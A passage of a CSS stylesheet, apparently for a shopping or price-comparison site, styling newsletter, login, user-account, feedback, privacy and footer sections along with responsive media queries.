.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}
